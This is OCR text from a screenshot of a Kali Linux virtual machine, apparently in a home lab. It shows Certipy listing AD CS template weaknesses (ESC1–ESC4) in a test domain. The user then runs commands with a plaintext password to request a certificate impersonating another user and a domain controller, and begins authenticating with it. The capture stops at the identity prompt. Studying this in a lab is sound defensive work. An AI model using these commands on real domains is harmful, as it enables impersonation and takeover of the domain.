 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:41
root@kali: /home/kali
File Actions Edit View Help
Owner : BERSERK.LOCAL\Administrator
Full Control Principals : BERSERK.LOCAL\Authenticated Users
Write Owner Principals : BERSERK.LOCAL\Authenticated Users
Write Dacl Principals : BERSERK.LOCAL\Authenticated Users
Write Property Principals : BERSERK.LOCAL\Authenticated Users
[!] Vulnerabilities
ESC1 : 'BERSERK.LOCAL\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authenticatio
n
ESC2 : 'BERSERK.LOCAL\\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'BERSERK.LOCAL\\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'BERSERK.LOCAL\\Authenticated Users' has dangerous permissions
┌──(root㉿kali)-[/home/kali]
└─# certipy req -dc-ip 192.168.0.170 -u reze@BERSERK.local -p 'b0mbd3vil!!' -ca BERSERK-DC2-CA -target DC2.BERSERK.local -template ESC4 -upn Guts@BERSERK.loc
al -dns DC2.BERSERK.local
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with multiple identifications
UPN: 'Guts@BERSERK.local'
DNS Host Name: 'DC2.BERSERK.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'guts_dc2.pfx'
┌──(root㉿kali)-[/home/kali]
└─# certipy auth -pfx guts_dc2.pfx -dc-ip 192.168.0.170
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Guts@BERSERK.local'
[1] DNS Host Name: 'DC2.BERSERK.local'
> 0
Right Ctrl
Type here to search
amazon
ENG
11:11 PM
16-11-2023